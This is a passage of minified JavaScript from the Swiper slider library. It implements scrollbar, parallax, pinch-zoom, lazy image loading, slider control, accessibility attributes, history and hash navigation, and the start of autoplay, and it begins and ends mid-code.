t.find(i.el).length && (s = t.find(i.el));\n                var a = s.find("." + this.params.scrollbar.dragClass);\n                0 === a.length && (a = m(\'<div class="\' + this.params.scrollbar.dragClass + \'"></div>\'), s.append(a)), S(e, {\n                    $el: s,\n                    el: s[0],\n                    $dragEl: a,\n                    dragEl: a[0]\n                }), i.draggable && e.enableDraggable();\n            }\n        },\n        destroy: function() {\n            this.scrollbar.disableDraggable();\n        }\n    }, Q = {\n        setTransform: function(e, t) {\n            var i = this.rtl, s = m(e), a = i ? -1 : 1, r = s.attr("data-swiper-parallax") || "0", n = s.attr("data-swiper-parallax-x"), l = s.attr("data-swiper-parallax-y"), o = s.attr("data-swiper-parallax-scale"), d = s.attr("data-swiper-parallax-opacity");\n            if (n || l ? (n = n || "0", l = l || "0") : this.isHorizontal() ? (n = r, l = "0") : (l = r, n = "0"), n = n.indexOf("%") >= 0 ? parseInt(n, 10) * t * a + "%" : n * t * a + "px", l = l.indexOf("%") >= 0 ? parseInt(l, 10) * t + "%" : l * t + "px", null != d) {\n                var h = d - (d - 1) * (1 - Math.abs(t));\n                s[0].style.opacity = h;\n            }\n            if (null == o) s.transform("translate3d(" + n + ", " + l + ", 0px)");\n            else {\n                var p = o - (o - 1) * (1 - Math.abs(t));\n                s.transform("translate3d(" + n + ", " + l + ", 0px) scale(" + p + ")");\n            }\n        },\n        setTranslate: function() {\n            var e = this, t = e.$el, i = e.slides, s = e.progress, a = e.snapGrid;\n            t.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(t) {\n                e.parallax.setTransform(t, s);\n            }), i.each(function(t, i) {\n                var r = t.progress;\n                e.params.slidesPerGroup > 1 && "auto" !== e.params.slidesPerView && (r += Math.ceil(i / 2) - s * (a.length - 1)), r = Math.min(Math.max(r, -1), 1), m(t).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(t) {\n                    e.parallax.setTransform(t, r);\n                });\n            });\n        },\n        setTransition: function(e) {\n            void 0 === e && (e = this.params.speed);\n            this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(t) {\n                var i = m(t), s = parseInt(i.attr("data-swiper-parallax-duration"), 10) || e;\n                0 === e && (s = 0), i.transition(s);\n            });\n        }\n    }, ee = {\n        getDistanceBetweenTouches: function(e) {\n            if (e.targetTouches.length < 2) return 1;\n            var t = e.targetTouches[0].pageX, i = e.targetTouches[0].pageY, s = e.targetTouches[1].pageX, a = e.targetTouches[1].pageY;\n            return Math.sqrt(Math.pow(s - t, 2) + Math.pow(a - i, 2));\n        },\n        onGestureStart: function(e) {\n            var t = this.support, i = this.params.zoom, s = this.zoom, a = s.gesture;\n            if (s.fakeGestureTouched = !1, s.fakeGestureMoved = !1, !t.gestures) {\n                if ("touchstart" !== e.type || "touchstart" === e.type && e.targetTouches.length < 2) return;\n                s.fakeGestureTouched = !0, a.scaleStart = ee.getDistanceBetweenTouches(e);\n            }\n            a.$slideEl && a.$slideEl.length || (a.$slideEl = m(e.target).closest("." + this.params.slideClass), 0 === a.$slideEl.length && (a.$slideEl = this.slides.eq(this.activeIndex)), a.$imageEl = a.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"), a.$imageWrapEl = a.$imageEl.parent("." + i.containerClass), a.maxRatio = a.$imageWrapEl.attr("data-swiper-zoom") || i.maxRatio, 0 !== a.$imageWrapEl.length) ? (a.$imageEl && a.$imageEl.transition(0), this.zoom.isScaling = !0) : a.$imageEl = void 0;\n        },\n        onGestureChange: function(e) {\n            var t = this.support, i = this.params.zoom, s = this.zoom, a = s.gesture;\n            if (!t.gestures) {\n                if ("touchmove" !== e.type || "touchmove" === e.type && e.targetTouches.length < 2) return;\n                s.fakeGestureMoved = !0, a.scaleMove = ee.getDistanceBetweenTouches(e);\n            }\n            a.$imageEl && 0 !== a.$imageEl.length ? (t.gestures ? s.scale = e.scale * s.currentScale : s.scale = a.scaleMove / a.scaleStart * s.currentScale, s.scale > a.maxRatio && (s.scale = a.maxRatio - 1 + Math.pow(s.scale - a.maxRatio + 1, .5)), s.scale < i.minRatio && (s.scale = i.minRatio + 1 - Math.pow(i.minRatio - s.scale + 1, .5)), a.$imageEl.transform("translate3d(0,0,0) scale(" + s.scale + ")")) : "gesturechange" === e.type && s.onGestureStart(e);\n        },\n        onGestureEnd: function(e) {\n            var t = this.device, i = this.support, s = this.params.zoom, a = this.zoom, r = a.gesture;\n            if (!i.gestures) {\n                if (!a.fakeGestureTouched || !a.fakeGestureMoved) return;\n                if ("touchend" !== e.type || "touchend" === e.type && e.changedTouches.length < 2 && !t.android) return;\n                a.fakeGestureTouched = !1, a.fakeGestureMoved = !1;\n            }\n            r.$imageEl && 0 !== r.$imageEl.length && (a.scale = Math.max(Math.min(a.scale, r.maxRatio), s.minRatio), r.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale(" + a.scale + ")"), a.currentScale = a.scale, a.isScaling = !1, 1 === a.scale && (r.$slideEl = void 0));\n        },\n        onTouchStart: function(e) {\n            var t = this.device, i = this.zoom, s = i.gesture, a = i.image;\n            s.$imageEl && 0 !== s.$imageEl.length && (a.isTouched || (t.android && e.cancelable && e.preventDefault(), a.isTouched = !0, a.touchesStart.x = "touchstart" === e.type ? e.targetTouches[0].pageX : e.pageX, a.touchesStart.y = "touchstart" === e.type ? e.targetTouches[0].pageY : e.pageY));\n        },\n        onTouchMove: function(e) {\n            var t = this.zoom, i = t.gesture, s = t.image, a = t.velocity;\n            if (i.$imageEl && 0 !== i.$imageEl.length && (this.allowClick = !1, s.isTouched && i.$slideEl)) {\n                s.isMoved || (s.width = i.$imageEl[0].offsetWidth, s.height = i.$imageEl[0].offsetHeight, s.startX = T(i.$imageWrapEl[0], "x") || 0, s.startY = T(i.$imageWrapEl[0], "y") || 0, i.slideWidth = i.$slideEl[0].offsetWidth, i.slideHeight = i.$slideEl[0].offsetHeight, i.$imageWrapEl.transition(0), this.rtl && (s.startX = -s.startX, s.startY = -s.startY));\n                var r = s.width * t.scale, n = s.height * t.scale;\n                if (!(r < i.slideWidth && n < i.slideHeight)) {\n                    if (s.minX = Math.min(i.slideWidth / 2 - r / 2, 0), s.maxX = -s.minX, s.minY = Math.min(i.slideHeight / 2 - n / 2, 0), s.maxY = -s.minY, s.touchesCurrent.x = "touchmove" === e.type ? e.targetTouches[0].pageX : e.pageX, s.touchesCurrent.y = "touchmove" === e.type ? e.targetTouches[0].pageY : e.pageY, !s.isMoved && !t.isScaling) {\n                        if (this.isHorizontal() && (Math.floor(s.minX) === Math.floor(s.startX) && s.touchesCurrent.x < s.touchesStart.x || Math.floor(s.maxX) === Math.floor(s.startX) && s.touchesCurrent.x > s.touchesStart.x)) return void (s.isTouched = !1);\n                        if (!this.isHorizontal() && (Math.floor(s.minY) === Math.floor(s.startY) && s.touchesCurrent.y < s.touchesStart.y || Math.floor(s.maxY) === Math.floor(s.startY) && s.touchesCurrent.y > s.touchesStart.y)) return void (s.isTouched = !1);\n                    }\n                    e.cancelable && e.preventDefault(), e.stopPropagation(), s.isMoved = !0, s.currentX = s.touchesCurrent.x - s.touchesStart.x + s.startX, s.currentY = s.touchesCurrent.y - s.touchesStart.y + s.startY, s.currentX < s.minX && (s.currentX = s.minX + 1 - Math.pow(s.minX - s.currentX + 1, .8)), s.currentX > s.maxX && (s.currentX = s.maxX - 1 + Math.pow(s.currentX - s.maxX + 1, .8)), s.currentY < s.minY && (s.currentY = s.minY + 1 - Math.pow(s.minY - s.currentY + 1, .8)), s.currentY > s.maxY && (s.currentY = s.maxY - 1 + Math.pow(s.currentY - s.maxY + 1, .8)), a.prevPositionX || (a.prevPositionX = s.touchesCurrent.x), a.prevPositionY || (a.prevPositionY = s.touchesCurrent.y), a.prevTime || (a.prevTime = Date.now()), a.x = (s.touchesCurrent.x - a.prevPositionX) / (Date.now() - a.prevTime) / 2, a.y = (s.touchesCurrent.y - a.prevPositionY) / (Date.now() - a.prevTime) / 2, Math.abs(s.touchesCurrent.x - a.prevPositionX) < 2 && (a.x = 0), Math.abs(s.touchesCurrent.y - a.prevPositionY) < 2 && (a.y = 0), a.prevPositionX = s.touchesCurrent.x, a.prevPositionY = s.touchesCurrent.y, a.prevTime = Date.now(), i.$imageWrapEl.transform("translate3d(" + s.currentX + "px, " + s.currentY + "px,0)");\n                }\n            }\n        },\n        onTouchEnd: function() {\n            var e = this.zoom, t = e.gesture, i = e.image, s = e.velocity;\n            if (t.$imageEl && 0 !== t.$imageEl.length) {\n                if (!i.isTouched || !i.isMoved) return i.isTouched = !1, void (i.isMoved = !1);\n                i.isTouched = !1, i.isMoved = !1;\n                var a = 300, r = 300, n = s.x * a, l = i.currentX + n, o = s.y * r, d = i.currentY + o;\n                0 !== s.x && (a = Math.abs((l - i.currentX) / s.x)), 0 !== s.y && (r = Math.abs((d - i.currentY) / s.y));\n                var h = Math.max(a, r);\n                i.currentX = l, i.currentY = d;\n                var p = i.width * e.scale, u = i.height * e.scale;\n                i.minX = Math.min(t.slideWidth / 2 - p / 2, 0), i.maxX = -i.minX, i.minY = Math.min(t.slideHeight / 2 - u / 2, 0), i.maxY = -i.minY, i.currentX = Math.max(Math.min(i.currentX, i.maxX), i.minX), i.currentY = Math.max(Math.min(i.currentY, i.maxY), i.minY), t.$imageWrapEl.transition(h).transform("translate3d(" + i.currentX + "px, " + i.currentY + "px,0)");\n            }\n        },\n        onTransitionEnd: function() {\n            var e = this.zoom, t = e.gesture;\n            t.$slideEl && this.previousIndex !== this.activeIndex && (t.$imageEl && t.$imageEl.transform("translate3d(0,0,0) scale(1)"), t.$imageWrapEl && t.$imageWrapEl.transform("translate3d(0,0,0)"), e.scale = 1, e.currentScale = 1, t.$slideEl = void 0, t.$imageEl = void 0, t.$imageWrapEl = void 0);\n        },\n        toggle: function(e) {\n            var t = this.zoom;\n            t.scale && 1 !== t.scale ? t.out() : t.in(e);\n        },\n        in: function(e) {\n            var t, i, s, a, r, n, l, o, d, h, p, u, c, f, v, m, g = this.zoom, w = this.params.zoom, y = g.gesture, b = g.image;\n            (y.$slideEl || (this.params.virtual && this.params.virtual.enabled && this.virtual ? y.$slideEl = this.$wrapperEl.children("." + this.params.slideActiveClass) : y.$slideEl = this.slides.eq(this.activeIndex), y.$imageEl = y.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"), y.$imageWrapEl = y.$imageEl.parent("." + w.containerClass)), y.$imageEl && 0 !== y.$imageEl.length) && (y.$slideEl.addClass("" + w.zoomedSlideClass), void 0 === b.touchesStart.x && e ? (t = "touchend" === e.type ? e.changedTouches[0].pageX : e.pageX, i = "touchend" === e.type ? e.changedTouches[0].pageY : e.pageY) : (t = b.touchesStart.x, i = b.touchesStart.y), g.scale = y.$imageWrapEl.attr("data-swiper-zoom") || w.maxRatio, g.currentScale = y.$imageWrapEl.attr("data-swiper-zoom") || w.maxRatio, e ? (v = y.$slideEl[0].offsetWidth, m = y.$slideEl[0].offsetHeight, s = y.$slideEl.offset().left + v / 2 - t, a = y.$slideEl.offset().top + m / 2 - i, l = y.$imageEl[0].offsetWidth, o = y.$imageEl[0].offsetHeight, d = l * g.scale, h = o * g.scale, c = -(p = Math.min(v / 2 - d / 2, 0)), f = -(u = Math.min(m / 2 - h / 2, 0)), (r = s * g.scale) < p && (r = p), r > c && (r = c), (n = a * g.scale) < u && (n = u), n > f && (n = f)) : (r = 0, n = 0), y.$imageWrapEl.transition(300).transform("translate3d(" + r + "px, " + n + "px,0)"), y.$imageEl.transition(300).transform("translate3d(0,0,0) scale(" + g.scale + ")"));\n        },\n        out: function() {\n            var e = this.zoom, t = this.params.zoom, i = e.gesture;\n            i.$slideEl || (this.params.virtual && this.params.virtual.enabled && this.virtual ? i.$slideEl = this.$wrapperEl.children("." + this.params.slideActiveClass) : i.$slideEl = this.slides.eq(this.activeIndex), i.$imageEl = i.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"), i.$imageWrapEl = i.$imageEl.parent("." + t.containerClass)), i.$imageEl && 0 !== i.$imageEl.length && (e.scale = 1, e.currentScale = 1, i.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"), i.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"), i.$slideEl.removeClass("" + t.zoomedSlideClass), i.$slideEl = void 0);\n        },\n        toggleGestures: function(e) {\n            var t = this.zoom, i = t.slideSelector, s = t.passiveListener;\n            this.$wrapperEl[e]("gesturestart", i, t.onGestureStart, s), this.$wrapperEl[e]("gesturechange", i, t.onGestureChange, s), this.$wrapperEl[e]("gestureend", i, t.onGestureEnd, s);\n        },\n        enableGestures: function() {\n            this.zoom.gesturesEnabled || (this.zoom.gesturesEnabled = !0, this.zoom.toggleGestures("on"));\n        },\n        disableGestures: function() {\n            this.zoom.gesturesEnabled && (this.zoom.gesturesEnabled = !1, this.zoom.toggleGestures("off"));\n        },\n        enable: function() {\n            var e = this.support, t = this.zoom;\n            if (!t.enabled) {\n                t.enabled = !0;\n                var i = !("touchstart" !== this.touchEvents.start || !e.passiveListener || !this.params.passiveListeners) && {\n                    passive: !0,\n                    capture: !1\n                }, s = !e.passiveListener || {\n                    passive: !1,\n                    capture: !0\n                }, a = "." + this.params.slideClass;\n                this.zoom.passiveListener = i, this.zoom.slideSelector = a, e.gestures ? (this.$wrapperEl.on(this.touchEvents.start, this.zoom.enableGestures, i), this.$wrapperEl.on(this.touchEvents.end, this.zoom.disableGestures, i)) : "touchstart" === this.touchEvents.start && (this.$wrapperEl.on(this.touchEvents.start, a, t.onGestureStart, i), this.$wrapperEl.on(this.touchEvents.move, a, t.onGestureChange, s), this.$wrapperEl.on(this.touchEvents.end, a, t.onGestureEnd, i), this.touchEvents.cancel && this.$wrapperEl.on(this.touchEvents.cancel, a, t.onGestureEnd, i)), this.$wrapperEl.on(this.touchEvents.move, "." + this.params.zoom.containerClass, t.onTouchMove, s);\n            }\n        },\n        disable: function() {\n            var e = this.zoom;\n            if (e.enabled) {\n                var t = this.support;\n                this.zoom.enabled = !1;\n                var i = !("touchstart" !== this.touchEvents.start || !t.passiveListener || !this.params.passiveListeners) && {\n                    passive: !0,\n                    capture: !1\n                }, s = !t.passiveListener || {\n                    passive: !1,\n                    capture: !0\n                }, a = "." + this.params.slideClass;\n                t.gestures ? (this.$wrapperEl.off(this.touchEvents.start, this.zoom.enableGestures, i), this.$wrapperEl.off(this.touchEvents.end, this.zoom.disableGestures, i)) : "touchstart" === this.touchEvents.start && (this.$wrapperEl.off(this.touchEvents.start, a, e.onGestureStart, i), this.$wrapperEl.off(this.touchEvents.move, a, e.onGestureChange, s), this.$wrapperEl.off(this.touchEvents.end, a, e.onGestureEnd, i), this.touchEvents.cancel && this.$wrapperEl.off(this.touchEvents.cancel, a, e.onGestureEnd, i)), this.$wrapperEl.off(this.touchEvents.move, "." + this.params.zoom.containerClass, e.onTouchMove, s);\n            }\n        }\n    }, te = {\n        loadInSlide: function(e, t) {\n            void 0 === t && (t = !0);\n            var i = this, s = i.params.lazy;\n            if (void 0 !== e && 0 !== i.slides.length) {\n                var a = i.virtual && i.params.virtual.enabled ? i.$wrapperEl.children("." + i.params.slideClass + \'[data-swiper-slide-index="\' + e + \'"]\') : i.slides.eq(e), r = a.find("." + s.elementClass + ":not(." + s.loadedClass + "):not(." + s.loadingClass + ")");\n                !a.hasClass(s.elementClass) || a.hasClass(s.loadedClass) || a.hasClass(s.loadingClass) || r.push(a[0]), 0 !== r.length && r.each(function(e) {\n                    var r = m(e);\n                    r.addClass(s.loadingClass);\n                    var n = r.attr("data-background"), l = r.attr("data-src"), o = r.attr("data-srcset"), d = r.attr("data-sizes"), h = r.parent("picture");\n                    i.loadImage(r[0], l || n, o, d, !1, function() {\n                        if (null != i && i && (!i || i.params) && !i.destroyed) {\n                            if (n ? (r.css("background-image", \'url("\' + n + \'")\'), r.removeAttr("data-background")) : (o && (r.attr("srcset", o), r.removeAttr("data-srcset")), d && (r.attr("sizes", d), r.removeAttr("data-sizes")), h.length && h.children("source").each(function(e) {\n                                var t = m(e);\n                                t.attr("data-srcset") && (t.attr("srcset", t.attr("data-srcset")), t.removeAttr("data-srcset"));\n                            }), l && (r.attr("src", l), r.removeAttr("data-src"))), r.addClass(s.loadedClass).removeClass(s.loadingClass), a.find("." + s.preloaderClass).remove(), i.params.loop && t) {\n                                var e = a.attr("data-swiper-slide-index");\n                                if (a.hasClass(i.params.slideDuplicateClass)) {\n                                    var p = i.$wrapperEl.children(\'[data-swiper-slide-index="\' + e + \'"]:not(.\' + i.params.slideDuplicateClass + ")");\n                                    i.lazy.loadInSlide(p.index(), !1);\n                                } else {\n                                    var u = i.$wrapperEl.children("." + i.params.slideDuplicateClass + \'[data-swiper-slide-index="\' + e + \'"]\');\n                                    i.lazy.loadInSlide(u.index(), !1);\n                                }\n                            }\n                            i.emit("lazyImageReady", a[0], r[0]), i.params.autoHeight && i.updateAutoHeight();\n                        }\n                    }), i.emit("lazyImageLoad", a[0], r[0]);\n                });\n            }\n        },\n        load: function() {\n            var e = this, t = e.$wrapperEl, i = e.params, s = e.slides, a = e.activeIndex, r = e.virtual && i.virtual.enabled, n = i.lazy, l = i.slidesPerView;\n            function o(e) {\n                if (r) {\n                    if (t.children("." + i.slideClass + \'[data-swiper-slide-index="\' + e + \'"]\').length) return !0;\n                } else if (s[e]) return !0;\n                return !1;\n            }\n            function d(e) {\n                return r ? m(e).attr("data-swiper-slide-index") : m(e).index();\n            }\n            if ("auto" === l && (l = 0), e.lazy.initialImageLoaded || (e.lazy.initialImageLoaded = !0), e.params.watchSlidesVisibility) t.children("." + i.slideVisibleClass).each(function(t) {\n                var i = r ? m(t).attr("data-swiper-slide-index") : m(t).index();\n                e.lazy.loadInSlide(i);\n            });\n            else if (l > 1) for(var h = a; h < a + l; h += 1)o(h) && e.lazy.loadInSlide(h);\n            else e.lazy.loadInSlide(a);\n            if (n.loadPrevNext) if (l > 1 || n.loadPrevNextAmount && n.loadPrevNextAmount > 1) {\n                for(var p = n.loadPrevNextAmount, u = l, c = Math.min(a + u + Math.max(p, u), s.length), f = Math.max(a - Math.max(u, p), 0), v = a + l; v < c; v += 1)o(v) && e.lazy.loadInSlide(v);\n                for(var g = f; g < a; g += 1)o(g) && e.lazy.loadInSlide(g);\n            } else {\n                var w = t.children("." + i.slideNextClass);\n                w.length > 0 && e.lazy.loadInSlide(d(w));\n                var y = t.children("." + i.slidePrevClass);\n                y.length > 0 && e.lazy.loadInSlide(d(y));\n            }\n        }\n    }, ie = {\n        LinearSpline: function(e, t) {\n            var i, s, a, r, n, l = function(e, t) {\n                for(s = -1, i = e.length; i - s > 1;)e[a = i + s >> 1] <= t ? s = a : i = a;\n                return i;\n            };\n            return this.x = e, this.y = t, this.lastIndex = e.length - 1, this.interpolate = function(e) {\n                return e ? (n = l(this.x, e), r = n - 1, (e - this.x[r]) * (this.y[n] - this.y[r]) / (this.x[n] - this.x[r]) + this.y[r]) : 0;\n            }, this;\n        },\n        getInterpolateFunction: function(e) {\n            this.controller.spline || (this.controller.spline = this.params.loop ? new ie.LinearSpline(this.slidesGrid, e.slidesGrid) : new ie.LinearSpline(this.snapGrid, e.snapGrid));\n        },\n        setTranslate: function(e, t) {\n            var i, s, a = this, r = a.controller.control, n = a.constructor;\n            function l(e) {\n                var t = a.rtlTranslate ? -a.translate : a.translate;\n                "slide" === a.params.controller.by && (a.controller.getInterpolateFunction(e), s = -a.controller.spline.interpolate(-t)), s && "container" !== a.params.controller.by || (i = (e.maxTranslate() - e.minTranslate()) / (a.maxTranslate() - a.minTranslate()), s = (t - a.minTranslate()) * i + e.minTranslate()), a.params.controller.inverse && (s = e.maxTranslate() - s), e.updateProgress(s), e.setTranslate(s, a), e.updateActiveIndex(), e.updateSlidesClasses();\n            }\n            if (Array.isArray(r)) for(var o = 0; o < r.length; o += 1)r[o] !== t && r[o] instanceof n && l(r[o]);\n            else r instanceof n && t !== r && l(r);\n        },\n        setTransition: function(e, t) {\n            var i, s = this, a = s.constructor, r = s.controller.control;\n            function n(t) {\n                t.setTransition(e, s), 0 !== e && (t.transitionStart(), t.params.autoHeight && E(function() {\n                    t.updateAutoHeight();\n                }), t.$wrapperEl.transitionEnd(function() {\n                    r && (t.params.loop && "slide" === s.params.controller.by && t.loopFix(), t.transitionEnd());\n                }));\n            }\n            if (Array.isArray(r)) for(i = 0; i < r.length; i += 1)r[i] !== t && r[i] instanceof a && n(r[i]);\n            else r instanceof a && t !== r && n(r);\n        }\n    }, se = {\n        getRandomNumber: function(e) {\n            void 0 === e && (e = 16);\n            return "x".repeat(e).replace(/x/g, function() {\n                return Math.round(16 * Math.random()).toString(16);\n            });\n        },\n        makeElFocusable: function(e) {\n            return e.attr("tabIndex", "0"), e;\n        },\n        makeElNotFocusable: function(e) {\n            return e.attr("tabIndex", "-1"), e;\n        },\n        addElRole: function(e, t) {\n            return e.attr("role", t), e;\n        },\n        addElRoleDescription: function(e, t) {\n            return e.attr("aria-role-description", t), e;\n        },\n        addElControls: function(e, t) {\n            return e.attr("aria-controls", t), e;\n        },\n        addElLabel: function(e, t) {\n            return e.attr("aria-label", t), e;\n        },\n        addElId: function(e, t) {\n            return e.attr("id", t), e;\n        },\n        addElLive: function(e, t) {\n            return e.attr("aria-live", t), e;\n        },\n        disableEl: function(e) {\n            return e.attr("aria-disabled", !0), e;\n        },\n        enableEl: function(e) {\n            return e.attr("aria-disabled", !1), e;\n        },\n        onEnterKey: function(e) {\n            var t = this.params.a11y;\n            if (13 === e.keyCode) {\n                var i = m(e.target);\n                this.navigation && this.navigation.$nextEl && i.is(this.navigation.$nextEl) && (this.isEnd && !this.params.loop || this.slideNext(), this.isEnd ? this.a11y.notify(t.lastSlideMessage) : this.a11y.notify(t.nextSlideMessage)), this.navigation && this.navigation.$prevEl && i.is(this.navigation.$prevEl) && (this.isBeginning && !this.params.loop || this.slidePrev(), this.isBeginning ? this.a11y.notify(t.firstSlideMessage) : this.a11y.notify(t.prevSlideMessage)), this.pagination && i.is("." + this.params.pagination.bulletClass) && i[0].click();\n            }\n        },\n        notify: function(e) {\n            var t = this.a11y.liveRegion;\n            0 !== t.length && (t.html(""), t.html(e));\n        },\n        updateNavigation: function() {\n            if (!this.params.loop && this.navigation) {\n                var e = this.navigation, t = e.$nextEl, i = e.$prevEl;\n                i && i.length > 0 && (this.isBeginning ? (this.a11y.disableEl(i), this.a11y.makeElNotFocusable(i)) : (this.a11y.enableEl(i), this.a11y.makeElFocusable(i))), t && t.length > 0 && (this.isEnd ? (this.a11y.disableEl(t), this.a11y.makeElNotFocusable(t)) : (this.a11y.enableEl(t), this.a11y.makeElFocusable(t)));\n            }\n        },\n        updatePagination: function() {\n            var e = this, t = e.params.a11y;\n            e.pagination && e.params.pagination.clickable && e.pagination.bullets && e.pagination.bullets.length && e.pagination.bullets.each(function(i) {\n                var s = m(i);\n                e.a11y.makeElFocusable(s), e.params.pagination.renderBullet || (e.a11y.addElRole(s, "button"), e.a11y.addElLabel(s, t.paginationBulletMessage.replace(/\\{\\{index\\}\\}/, s.index() + 1)));\n            });\n        },\n        init: function() {\n            var e = this, t = e.params.a11y;\n            e.$el.append(e.a11y.liveRegion);\n            var i = e.$el;\n            t.containerRoleDescriptionMessage && e.a11y.addElRoleDescription(i, t.containerRoleDescriptionMessage), t.containerMessage && e.a11y.addElLabel(i, t.containerMessage);\n            var s, a, r, n = e.$wrapperEl, l = n.attr("id") || "swiper-wrapper-" + e.a11y.getRandomNumber(16);\n            e.a11y.addElId(n, l), s = e.params.autoplay && e.params.autoplay.enabled ? "off" : "polite", e.a11y.addElLive(n, s), t.itemRoleDescriptionMessage && e.a11y.addElRoleDescription(m(e.slides), t.itemRoleDescriptionMessage), e.a11y.addElRole(m(e.slides), "group"), e.slides.each(function(t) {\n                var i = m(t);\n                e.a11y.addElLabel(i, i.index() + 1 + " / " + e.slides.length);\n            }), e.navigation && e.navigation.$nextEl && (a = e.navigation.$nextEl), e.navigation && e.navigation.$prevEl && (r = e.navigation.$prevEl), a && a.length && (e.a11y.makeElFocusable(a), "BUTTON" !== a[0].tagName && (e.a11y.addElRole(a, "button"), a.on("keydown", e.a11y.onEnterKey)), e.a11y.addElLabel(a, t.nextSlideMessage), e.a11y.addElControls(a, l)), r && r.length && (e.a11y.makeElFocusable(r), "BUTTON" !== r[0].tagName && (e.a11y.addElRole(r, "button"), r.on("keydown", e.a11y.onEnterKey)), e.a11y.addElLabel(r, t.prevSlideMessage), e.a11y.addElControls(r, l)), e.pagination && e.params.pagination.clickable && e.pagination.bullets && e.pagination.bullets.length && e.pagination.$el.on("keydown", "." + e.params.pagination.bulletClass, e.a11y.onEnterKey);\n        },\n        destroy: function() {\n            var e, t;\n            this.a11y.liveRegion && this.a11y.liveRegion.length > 0 && this.a11y.liveRegion.remove(), this.navigation && this.navigation.$nextEl && (e = this.navigation.$nextEl), this.navigation && this.navigation.$prevEl && (t = this.navigation.$prevEl), e && e.off("keydown", this.a11y.onEnterKey), t && t.off("keydown", this.a11y.onEnterKey), this.pagination && this.params.pagination.clickable && this.pagination.bullets && this.pagination.bullets.length && this.pagination.$el.off("keydown", "." + this.params.pagination.bulletClass, this.a11y.onEnterKey);\n        }\n    }, ae = {\n        init: function() {\n            var e = l();\n            if (this.params.history) {\n                if (!e.history || !e.history.pushState) return this.params.history.enabled = !1, void (this.params.hashNavigation.enabled = !0);\n                var t = this.history;\n                t.initialized = !0, t.paths = ae.getPathValues(this.params.url), (t.paths.key || t.paths.value) && (t.scrollToSlide(0, t.paths.value, this.params.runCallbacksOnInit), this.params.history.replaceState || e.addEventListener("popstate", this.history.setHistoryPopState));\n            }\n        },\n        destroy: function() {\n            var e = l();\n            this.params.history.replaceState || e.removeEventListener("popstate", this.history.setHistoryPopState);\n        },\n        setHistoryPopState: function() {\n            this.history.paths = ae.getPathValues(this.params.url), this.history.scrollToSlide(this.params.speed, this.history.paths.value, !1);\n        },\n        getPathValues: function(e) {\n            var t = l(), i = (e ? new URL(e) : t.location).pathname.slice(1).split("/").filter(function(e) {\n                return "" !== e;\n            }), s = i.length;\n            return {\n                key: i[s - 2],\n                value: i[s - 1]\n            };\n        },\n        setHistory: function(e, t) {\n            var i = l();\n            if (this.history.initialized && this.params.history.enabled) {\n                var s;\n                s = this.params.url ? new URL(this.params.url) : i.location;\n                var a = this.slides.eq(t), r = ae.slugify(a.attr("data-history"));\n                s.pathname.includes(e) || (r = e + "/" + r);\n                var n = i.history.state;\n                n && n.value === r || (this.params.history.replaceState ? i.history.replaceState({\n                    value: r\n                }, null, r) : i.history.pushState({\n                    value: r\n                }, null, r));\n            }\n        },\n        slugify: function(e) {\n            return e.toString().replace(/\\s+/g, "-").replace(/[^\\w-]+/g, "").replace(/--+/g, "-").replace(/^-+/, "").replace(/-+$/, "");\n        },\n        scrollToSlide: function(e, t, i) {\n            if (t) for(var s = 0, a = this.slides.length; s < a; s += 1){\n                var r = this.slides.eq(s);\n                if (ae.slugify(r.attr("data-history")) === t && !r.hasClass(this.params.slideDuplicateClass)) {\n                    var n = r.index();\n                    this.slideTo(n, e, i);\n                }\n            }\n            else this.slideTo(0, e, i);\n        }\n    }, re = {\n        onHashCange: function() {\n            var e = r();\n            this.emit("hashChange");\n            var t = e.location.hash.replace("#", "");\n            if (t !== this.slides.eq(this.activeIndex).attr("data-hash")) {\n                var i = this.$wrapperEl.children("." + this.params.slideClass + \'[data-hash="\' + t + \'"]\').index();\n                if (void 0 === i) return;\n                this.slideTo(i);\n            }\n        },\n        setHash: function() {\n            var e = l(), t = r();\n            if (this.hashNavigation.initialized && this.params.hashNavigation.enabled) if (this.params.hashNavigation.replaceState && e.history && e.history.replaceState) e.history.replaceState(null, null, "#" + this.slides.eq(this.activeIndex).attr("data-hash") || ""), this.emit("hashSet");\n            else {\n                var i = this.slides.eq(this.activeIndex), s = i.attr("data-hash") || i.attr("data-history");\n                t.location.hash = s || "", this.emit("hashSet");\n            }\n        },\n        init: function() {\n            var e = r(), t = l();\n            if (!(!this.params.hashNavigation.enabled || this.params.history && this.params.history.enabled)) {\n                this.hashNavigation.initialized = !0;\n                var i = e.location.hash.replace("#", "");\n                if (i) for(var s = 0, a = this.slides.length; s < a; s += 1){\n                    var n = this.slides.eq(s);\n                    if ((n.attr("data-hash") || n.attr("data-history")) === i && !n.hasClass(this.params.slideDuplicateClass)) {\n                        var o = n.index();\n                        this.slideTo(o, 0, this.params.runCallbacksOnInit, !0);\n                    }\n                }\n                this.params.hashNavigation.watchState && m(t).on("hashchange", this.hashNavigation.onHashCange);\n            }\n        },\n        destroy: function() {\n            var e = l();\n            this.params.hashNavigation.watchState && m(e).off("hashchange", this.hashNavigation.onHashCange);\n        }\n    }, ne = {\n        run: function() {\n            var e = this, t = e.slides.eq(e.activeIndex), i = e.params.autoplay.delay;\n            t.attr("data-swiper-autoplay") && (i = t.attr("data-swiper-autoplay") || e.params.autoplay.delay), clearTimeout(e.autoplay.timeout), e.autoplay.timeout = E(function() {\n                var t;\n                e.params.autoplay.reverseDirection ? e.params.loop ? (e.loopFix(), t = e.slidePrev(e.params.speed, !0, !0), e.emit("autoplay")) : e.isBeginning ? e.params.autoplay.stopOnLastSlide ? e.autoplay.stop() : (t = e.slideTo(e.slides.length - 1, e.params.speed, !0, !0), e.emit("autoplay")) : (t = e.slidePrev(e.params.speed, !0, !0), e.emit("autoplay")) : e.params.loop ? (e.loopFix(), t = e.slideNext(e.params.speed, !0, !0), e.emit("autoplay")) : e.isEnd ? e.params.autoplay.stopOnLastSlide ? 